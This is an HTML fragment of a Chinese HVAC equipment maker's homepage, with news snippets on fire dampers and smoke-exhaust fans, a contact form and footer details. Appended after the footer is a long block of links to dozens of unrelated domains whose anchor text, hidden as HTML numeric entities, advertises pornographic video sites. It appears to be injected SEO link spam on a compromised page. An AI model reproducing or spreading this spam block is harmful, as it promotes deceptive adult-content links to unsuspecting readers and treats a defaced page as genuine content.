src="/upload/6001443a61dce8c9/9651932fc6adcbef.jpg" title="中凱-辦公風采"></a></li><li><a href="#" target="_blank" title="中凱-辦公風采"><img alt="中凱-辦公風采" src="/upload/d67dfc8e3177dc8d/c4682c1d24068dcd.jpg" title="中凱-辦公風采"></a></li></ul></div></div></div></div></div><div   id="8v1ri9nndb4a"   class="news_bj"><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated animated" style="visibility: visible;"><h2><a href="/index/index/article.html">新聞中心</a></h2><p>及時傳遞空調行業價值資訊</p></div></div><div   id="8v1ri9nndb4a"   class="wrapper"><div   id="8v1ri9nndb4a"   class="news fl"><div   id="8v1ri9nndb4a"   class="n_nav"><span id="8v1ri9nndb4a"    class="fr tara"><a href="/index/index/article.html?cate=5" title="MORE" target="_blank">MORE &gt;&gt;</a></span><div   id="8v1ri9nndb4a"   class="titlename"><ul><li id="8v1ri9nndb4a"    class="cur"><a href="/index/index/article.html?cate=5" target="_blank" title="公司新聞">公司新聞</a></li></ul></div></div><div   id="8v1ri9nndb4a"   class="news-list-slide"><div   id="8v1ri9nndb4a"   class="news_c"><dl><dt class="fl"><a href="/index/index/articledetail.html?id=10"><img src="/upload/a40254a91d615bbb/862670ee695df2d3.jpg" alt="防火調節閥及排煙防火閥的設置要求" title="防火調節閥及排煙防火閥的設置要求"></a></dt><dd class="fr"><h3><a href="/index/index/articledetail.html?id=10" target="_blank">防火調節閥及排煙防火閥的設置要求</a></h3><p>防火調節閥、排煙防火閥的設置在通風、空調系統管道上設防火閥，在排煙系統管道上設排煙防火閥，以防止火災</p><i><a href="/index/index/articledetail.html?id=10" target="_blank">查看詳情 &gt;&gt;</a></i></dd></dl><ul><li><span id="8v1ri9nndb4a"    class="fr">2020-05-26</span><a href="/index/index/articledetail.html?id=1" target="_blank"> &gt; 高層建筑更要重視消防排煙風機的安裝</a></li><li><span id="8v1ri9nndb4a"    class="fr">2020-05-26</span><a href="/index/index/articledetail.html?id=5" target="_blank"> &gt; 防火調節閥的性能特點和應用范圍</a></li><li><span id="8v1ri9nndb4a"    class="fr">2020-05-26</span><a href="/index/index/articledetail.html?id=11" target="_blank"> &gt; 組合式空調機組安裝的11個注意事項</a></li><li><span id="8v1ri9nndb4a"    class="fr">2020-05-26</span><a href="/index/index/articledetail.html?id=12" target="_blank"> &gt; 排煙風機箱彎曲和折斷的原因</a></li></ul></div></div></div><div   id="8v1ri9nndb4a"   class="wt fr wenti"><h2 class="w_tit"><span id="8v1ri9nndb4a"    class="fr"><a href="/index/index/article.html?cate=4" target="_blank" style="color:#666;">MORE &gt;&gt;</a></span><a href="/index/index/article.html?cate=4" target="_blank">常見問題</a></h2><div   id="8v1ri9nndb4a"   class="wt_c"><div   id="8v1ri9nndb4a"   class="wt_toploop"><dl><dt><a href="/index/index/articledetail.html?id=4" target="_blank" title="防火調節閥在工程應用中的質量要求">防火調節閥在工程應用中的質量要求</a></dt><dd>在日常防火檢查和工程驗收工作中，筆者發現因安裝施工質量問題造成防火排煙閥開啟不靈或有故障，排煙閥、排煙口、防火閥、防火風口復位困難等。這應引起施工方的重視，注意以下幾點安裝要求。</dd></dl><dl><dt><a href="/index/index/articledetail.html?id=6" target="_blank" title="中凱暖通為您講解排煙通風機的特點">中凱暖通為您講解排煙通風機的特點</a></dt><dd>HTF消防空調風機耐高溫性能優良：風機測試符合GBJ45-82消防規范標準要求，建立高于該標準的企業內控保證體系，能在300℃高溫條件下連續運行60分鐘以上、100℃溫度條件下連續20小時/次不損壞,廣泛應用于高級民用建筑,烘箱,地下車庫,隧道等地合</dd></dl><dl><dt><a href="/index/index/articledetail.html?id=9" target="_blank" title="空調風機箱選購要點 安裝要求 特點">空調風機箱選購要點 安裝要求 特點</a></dt><dd>通風機選型時，應考慮管路系統的漏風損失、計算誤差，以及通風機實際風量、風壓的負偏差，一般采用風量為1.05～1.1，風壓為1.10～1.15 的安全系數。但也不采用過大，以防止通風機長期處在低效率區運行。</dd></dl></div></div></div></div></div><div   id="8v1ri9nndb4a"   class="liu"><div   id="8v1ri9nndb4a"   class="content" style="width: 1200px;margin: 0 auto;"><h2 class="tit wow fadeInDown"><span>/ 服務 · 流程 /</span><i>專業每一步，合作更省心</i></h2><ul class="clearfix"><li><img alt="" src="/upload/images/liu1.png"><span>咨詢</span></li><li><img alt="" src="/upload/images/liu2.png"><span>面談</span></li><li><img alt="" src="/upload/images/liu3.png"><span>核定工藝</span></li><li><img alt="" src="/upload/images/liu4.png"><span>設計</span></li><li><img alt="" src="/upload/images/liu5.png"><span>報價</span></li><li><img alt="" src="/upload/images/liu6.png"><span>打樣</span></li><li><img alt="" src="/upload/images/liu7.png"><span>簽合同</span></li><li><img alt="" src="/upload/images/liu10.png"><span>量產</span></li><li><img alt="" src="/upload/images/liu9.png"><span>送貨上門</span></li><li><img alt="" src="/upload/images/liu8.png"><span>開票</span></li><li><img alt="" src="/upload/images/liu11.png"><span>結款</span></li></ul></div></div><!--留言--><div   id="8v1ri9nndb4a"   class="contact_bj"><div   id="8v1ri9nndb4a"   class="wrapper" style="margin: 0 auto;width: 1200px;"><div   id="8v1ri9nndb4a"   class="wrap-title wow animated animated" style="visibility: visible;"><h2><a href="/index/index/msg.html">中凱空調 真誠為您服務</a></h2><p>請提交您的需求，我們將會馬上給您回電</p></div><div   id="8v1ri9nndb4a"   class="main clearfix" style="background-image: url(/upload/images/index-img.jpg);height: 550px;"><div   id="8v1ri9nndb4a"   class="index-from"><div   id="8v1ri9nndb4a"   class="tips"><h2><span>直接撥打電話</span>溝通更及時</h2><aside><div style="height: 40px;margin-top: 8px;margin-bottom: 4px;"><span style="color: #c81623;font-size: 30px;line-height: 40px;font-weight: 700;">0523-89198859</span></div><figure><span>24小時熱線</span></figure></aside></div><form id="whir_4" name="myform"><ul class="ul row-2 clearfix"><li id="8v1ri9nndb4a"    class="li_name"><input id="contactsName" name="name" placeholder="您的姓名" type="text" class="text" maxlength="100" value=""></li><li id="8v1ri9nndb4a"    class="li_tel"><input id="contactsPhone" name="phone" placeholder="手機號碼" type="text" class="text" maxlength="100" value=""></li></ul><ul class="ul clearfix"><li id="8v1ri9nndb4a"    class="li_txt"><textarea id="content" placeholder="咨詢內容" name="message" rows="2" cols="20" maxlength="250" class="text"></textarea></li></ul><ol><input type="button" id="msgsub" name="button" class="btn" value="提交留言" id="contact-submit"></ol></form></div></div></div></div></div><div   id="8v1ri9nndb4a"   class="footWrap"><div   id="8v1ri9nndb4a"   class="footer"><div   id="8v1ri9nndb4a"   class="code fl"><div   id="8v1ri9nndb4a"   class="tit2" style="text-align: center;">江蘇中凱暖通設備有限公司</div><span><img alt="中凱手機站" src="/static/images/wx1.jpg" title="中凱手機站"></span></div><div   id="8v1ri9nndb4a"   class="fwz fl"><div   id="8v1ri9nndb4a"   class="tit2">
                聯系方式
            </div><p>服務熱線 ：15961064222<br>咨詢熱線： 0523-89198859<br> 傳真號碼：0523-89198859<br> 公司地址：靖江市季市鎮文衛路66號</p></div><div   id="8v1ri9nndb4a"   class="fnav fl"><div   id="8v1ri9nndb4a"   class="tit2">
                底部導航
            </div><p><a href="/index/index/product.html">產品中心</a><a href="/index/index/cases.html">項目案例</a><a href="/index/index/article.html">新聞資訊</a><a href="/index/index/about.html">關于我們</a><a href="/index/index/contact.html">聯系我們</a><a href="/sitemap.html" target="_blank" title="網站地圖">網站地圖</a></p></div><div   id="8v1ri9nndb4a"   class="clear"></div><div   id="8v1ri9nndb4a"   class="copyr"><span id="8v1ri9nndb4a"    class="f_fr">備案號：<a  target="_blank">	蘇ICP備20044700號-1</a><em></em> 技術支持：中國暖通空調交易中心旗下 江蘇環科網絡信息技術有限公司</span>
            江蘇中凱暖通設備有限公司 版權所有
            <em></em></div></div></div><div   id="8v1ri9nndb4a"   class="client-2" style="margin-top: -126px;"><ul id="client-2" display="none"><li id="8v1ri9nndb4a"    class="my-kefu-qq"><div   id="8v1ri9nndb4a"   class="my-kefu-main"><div   id="8v1ri9nndb4a"   class="my-kefu-left"><a class="online-contact-btn"  target="_blank"><i></i><p> 在線咨詢 </p></a></div><div   id="8v1ri9nndb4a"   class="my-kefu-right"></div></div></li><li id="8v1ri9nndb4a"    class="my-kefu-tel"><div   id="8v1ri9nndb4a"   class="my-kefu-tel-main"><div   id="8v1ri9nndb4a"   class="my-kefu-left"><i></i><p> 服務熱線 </p></div><div   id="8v1ri9nndb4a"   class="my-kefu-tel-right" phone400="">0523-89198859</div></div></li><li id="8v1ri9nndb4a"    class="my-kefu-liuyan"><div   id="8v1ri9nndb4a"   class="my-kefu-main"><div   id="8v1ri9nndb4a"   class="my-kefu-left"><a  title="在線留言"><i></i><p> 在線留言 </p></a></div><div   id="8v1ri9nndb4a"   class="my-kefu-right"></div></div></li><li id="8v1ri9nndb4a"    class="my-kefu-weixin"><div   id="8v1ri9nndb4a"   class="my-kefu-main"><div   id="8v1ri9nndb4a"   class="my-kefu-left"><i></i><p> 微信掃一掃 </p></div><div   id="8v1ri9nndb4a"   class="my-kefu-right"></div><div   id="8v1ri9nndb4a"   class="my-kefu-weixin-pic"><img src="/static/images/wx1.jpg"></div></div></li><li id="8v1ri9nndb4a"    class="my-kefu-ftop" style="display: list-item;"><div   id="8v1ri9nndb4a"   class="my-kefu-main"><div   id="8v1ri9nndb4a"   class="my-kefu-left"><a href="javascript:;"><i></i><p> 返回頂部 </p></a></div><div   id="8v1ri9nndb4a"   class="my-kefu-right"></div></div></li></ul></div><script src="/static/daxiang/jquery-2.1.1.min.js"></script><script src="/static/daxiang/main.js"></script><script src="/static/daxiang/jquery.superslide.2.1.3.js"></script><script src="/static/daxiang/wow.js"></script><script>
$(".fullSlide").slide({ prevCell: ".lefts", nextCell: ".rights", titCell: ".hd li", mainCell: ".bd ul", effect: "fold", autoPlay: true, delayTime: 700 });
$(".fen").slide({titOnClassName:"cur",mainCell:".fen_nr",titCell:".fen_nav li",effect:"fade",autoPlay:false,vis:1});
$(".m_pro").slide({mainCell:".gd",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});
$(".solution").slide({ mainCell: ".s2-content ul", effect: "fold", autoPlay: true });
    $(".abt_sm").slide({ titCell: ".hd ul li", mainCell: ".yb_box", effect: "fold", titOnClassName: "cur" });
$(".case_c").slide({
    titCell: ".case_t li",
    titOnClassName: "cur",
    mainCell: ".case_l",
    vis: 1,
    scroll: 1,
});
$(".part").slide({
    mainCell: ".part_ul",
    effect: "leftLoop",
    autoPlay: true,
    interTime: 3000,
    autoPage: true,
    vis: 5,
});
$(".wenti").slide({ mainCell: ".wt_toploop ", autoPlay: true, effect: "topMarquee", vis: 3, interTime: 50, trigger: "click" });
$(".case2").slide({ titCell:".case_t ul", mainCell:".case_m", effect:"fold",  autoPlay:true,autoPage:true,vis:1, interTime:3000 });
$(".hz").slide({mainCell:".hz_m ul",autoPlay:true,effect:"topMarquee",vis:4,interTime:40,trigger:"click"});
$(".pic2").slide({mainCell: ".pic3 ul", autoPlay: true,vis:3,effect:"leftLoop"});
$(".pic").slide({titOnClassName:'cur',titCell: ".pict li", mainCell: ".pic1", autoPlay:false,effect:"fold"});

// 滾動監聽插件
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
    new WOW().init();
};

$(".index-from").find("li").each(function() {
    var tips = $(this).find("label");
    var input = $(this).find(".text");
    input.val("");
    input.focus(function() {
        tips.hide();
    });
    input.blur(function() {
        var val = $(this).val();
        if (val == "") {
            tips.show();
        }
    });
    tips.click(function() {
        $(this).hide();
        $(this).next(".text").focus();
    });
});
$("#msgsub").click(function(){
    var name = $.trim($("#contactsName").val());
    var phone = $.trim($("#contactsPhone").val());
    var content = $.trim($("#content").val());
    if (name == '') {
        alert("請填寫是您的稱呼");return false;
    }if (phone == '') {
        alert("請填寫是手機號碼");return false;
    }

    var data = {name:name,phone:phone,content:content};
    $.post("/index/index/msgsub",data,function(rtn){
      if(rtn.code==200){
        alert("數據保存成功，謝謝您的關注,等待我們工作人員回訪")
      }else{
        
      }
    },"json");
})

</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.iexn.cn/" title="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20013;&#20986;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26085;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20154;&#22971;&#95;&#22269;&#20135;&#104;&#104;&#104;&#104;&#104;&#104;&#104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#36229;&#30896;&#21160;&#30011;&#95;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#95;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26080;&#30721;&#95;&#20122;&#27954;&#26080;&#30721;&#27442;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#28608;&#24773;&#28909;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#50;&#48;&#50;&#50;&#95;&#57;&#57;&#20154;&#22971;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#96;&#95;&#20122;&#27954;&#25104;&#20154;&#19968;&#21306;&#19981;&#21345;">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20013;&#20986;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26085;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20154;&#22971;&#95;&#22269;&#20135;&#104;&#104;&#104;&#104;&#104;&#104;&#104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#36229;&#30896;&#21160;&#30011;&#95;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#95;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26080;&#30721;&#95;&#20122;&#27954;&#26080;&#30721;&#27442;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#28608;&#24773;&#28909;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#50;&#48;&#50;&#50;&#95;&#57;&#57;&#20154;&#22971;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#96;&#95;&#20122;&#27954;&#25104;&#20154;&#19968;&#21306;&#19981;&#21345;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://yajiewujin.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://ruleng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://lozei.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zebv.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://51428.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://sqti.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89012.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://digiyc.net.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://minru.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://glze.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://mangma.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://huso8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gidue.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsousou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cxylw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://realss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
